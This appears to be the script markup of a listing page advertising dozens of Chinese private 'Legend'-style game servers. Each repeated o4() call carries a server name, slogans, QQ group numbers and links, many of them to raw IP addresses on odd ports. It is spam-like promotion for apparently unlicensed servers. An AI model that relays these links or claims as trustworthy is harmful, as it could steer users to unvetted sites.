<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF7591D1-16F4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/25日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C17591D1-16F4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/25日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C37591D1-16F4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/25日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4F3CDE4-DCF4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/26日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{798EDAEA-DCF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/26日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1359BBFD-DCF4-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","http://43.248.116.219:5501/cxtmz","◆　刀刀货币　◆","1月/26日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","http://43.248.116.219:5501/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1559BBFD-DCF4-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/26日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1759BBFD-DCF4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/26日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1959BBFD-DCF4-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/26日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/26日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/26日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F59BBFD-DCF4-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/26日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/26日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/26日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/26日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/26日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8ECFCA4-E0F4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/26日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FD0DE9A-E1F4-F011-8294-0A72F24AA2FC}","７６合击\76合击/","https://san.dat8.asia:42925","７６极品合击","1月/26日/〖通宵推荐〗","█1.76复古合","1.76合击76极品合击小极品合击大极品合","群985276628","https://san.dat8.asia:42925");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{21D0DE9A-E1F4-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://cen.usb3.asia:42630","80+3合击","1月/26日/〖通宵推荐〗","80合击+3","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://cen.usb3.asia:42630");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A5FF58B4-E6F4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/26日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.139cd.beauty:41300","《２０●全满》","1月/26日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.139cd.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.ilikl.makeup:22600","纯元宝▲０充赞助","1月/26日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.ilikl.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.gzgyz.autos:24890","新出炉◆无限探索","1月/26日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.gzgyz.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.167xxx.hair:20400","１．７６小极品+5","1月/26日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.167xxx.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","111个大陆▓▓▓","http://110.42.37.194:16888","专属遗忘神器▓▓","1月/26日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.37.194:16888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.173cd.skin:21500","新版首区★刚开一","1月/26日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.173cd.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.997fly.pw:31400","免费送╲分Ｂ不冲","1月/26日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.997fly.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cncmn.club:30300","麻痹切割狂风＋１","1月/26日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cncmn.club:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B33FB4BA-E6F4-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.119cc.quest:25266","２０送２０００块","1月/26日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.119cc.quest:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B53FB4BA-E6F4-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.drdqr.yachts:28100","元素极品切割＋１","1月/26日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.drdqr.yachts:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B73FB4BA-E6F4-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.xaxpa.online:35800","赞助大礼‖免费送","1月/26日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.xaxpa.online:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B93FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.292dry.homes:23770","上线送猛宠Ｘ满切","1月/26日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.292dry.homes:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BB3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jqjpq.website:34700","满屏切割神器无限","1月/26日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jqjpq.website:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BD3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.ereqr.boats:27000","送满充值◆迷失神","1月/26日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.ereqr.boats:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BF3FB4BA-E6F4-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.527dry.motorcycles:25900","野外Boss．超牛逼","1月/26日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.527dry.motorcycles:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C13FB4BA-E6F4-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.dwdvw.cyou:33600","吸怪鞭尸●满地光","1月/26日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.dwdvw.cyou:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7EDD9CC8-E9F4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/26日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{85DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/26日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87DD9CC8-E9F4-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/26日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{17EDFAD6-0FF5-F011-8294-0A72F24AA2FC}","█▅▃▁农民沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/26日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AEDFAD6-0FF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/26日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{53E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/26日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D1430BA4-40F5-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/26日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D3430BA4-40F5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/26日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D5430BA4-40F5-F011-8294-0A72F24AA2FC}","暗黑★僵尸","http://154.64.252.32:5333","魔改独家三职业","1月/26日/〖通宵推荐〗","●魔次●沉默","道召10狗战自带斩杀法无限火雨","三英雄聚僵夜","http://154.64.252.32:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80942149-BEF5-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/26日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4683275-F8F4-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/26日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56F9F7F4-FCF4-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/26日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C5FE2845-9FF6-F011-8294-0A72F24AA2FC}","１丶８０老战神","http://aa.180pk.xyz:888","首战１区█新年█","1月/26日/〖通宵推荐〗","三职业超平衡","战神终极★一切靠打★魔龙教主爆一切█","７６微变火龙","http://aa.180pk.xyz:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{49AC95D3-0AF6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/26日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9C7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/26日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/26日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BF746B5-D1F6-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/27日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9E7AE0CF-92F6-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/27日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB8BB133-08F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/27日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD8BB133-08F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/27日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{82942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/27日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8A942149-BEF5-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/27日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51CB2158-CFF5-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/27日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{089409C9-F3F5-F011-8294-0A72F24AA2FC}","暗黑七","http://38.175.194.167:5777","魔改独家七职业","1月/27日/〖通宵推荐〗","七个职业七种","沉默●铭文●魔次●宠物●鉴定","随机词条属兴","http://38.175.194.167:5777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A9409C9-F3F5-F011-8294-0A72F24AA2FC}","新深渊ＤＮＦ传奇","https://121.41.36.141:2777/668","全新特色首区","1月/27日/〖通宵推荐〗","脸白爆一切","完美探索–dnf神之领悟–脸白爆一切","逐日战帝轩辕","https://121.41.36.141:2777/668");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E4F31BBF-FAF5-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/27日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A2CD707-A6F5-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/27日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E2CD707-A6F5-F011-8294-0A72F24AA2FC}","╋高爆吾辈╋神器","http://cc.cpfew99.top:6229","斩仙神器╋免费版","1月/27日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６迷失沉默大极品小","暗黑超变复古","http://cc.cpfew99.top:6229");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{102CD707-A6F5-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/27日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32FEEE29-A9F5-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.613cc.pw:41300","《２０●全满》","1月/27日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.613cc.pw:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34FEEE29-A9F5-F011-8294-0A72F24AA2FC}","≤◆动漫迷失◆≥","https://813xian.s3.cn-east-2.jdcloud-oss.com","怀旧超多地图","1月/27日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","轻变中变迷失","https://813xian.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36FEEE29-A9F5-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.eaena.me:22600","纯元宝▲０充赞助","1月/27日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.eaena.me:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38FEEE29-A9F5-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.232cc.motorcycles:24890","新出炉◆无限探索","1月/27日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.232cc.motorcycles:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.cacra.asia:20400","１．７６小极品+5","1月/27日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.cacra.asia:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/27日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/27日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.616cc.asia:21500","新版首区★刚开一","1月/27日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.616cc.asia:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{42FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.hahba.site:31400","免费送╲分Ｂ不冲","1月/27日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.hahba.site:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/27日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.188cd.quest:30300","麻痹切割狂风＋１","1月/27日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.188cd.quest:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48FEEE29-A9F5-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abaub.pw:25266","２０送２０００块","1月/27日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abaub.pw:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4AFEEE29-A9F5-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.812cd.icu:28100","元素极品切割＋１","1月/27日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.812cd.icu:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4CFEEE29-A9F5-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kakma.fun:35800","赞助大礼‖免费送","1月/27日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kakma.fun:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4EFEEE29-A9F5-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.715cc.me:23770","上线送猛宠Ｘ满切","1月/27日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.715cc.me:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50FEEE29-A9F5-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.pvpuv.store:34700","满屏切割神器无限","1月/27日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.pvpuv.store:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.gagqa.icu:27000","送满充值◆迷失神","1月/27日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.gagqa.icu:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54FEEE29-A9F5-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.fhfgh.cyou:25900","野外Boss．超牛逼","1月/27日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.fhfgh.cyou:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56FEEE29-A9F5-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.971cd.fun:33600","吸怪鞭尸●满地光","1月/27日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.971cd.fun:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{74346BB2-AEF5-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/27日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
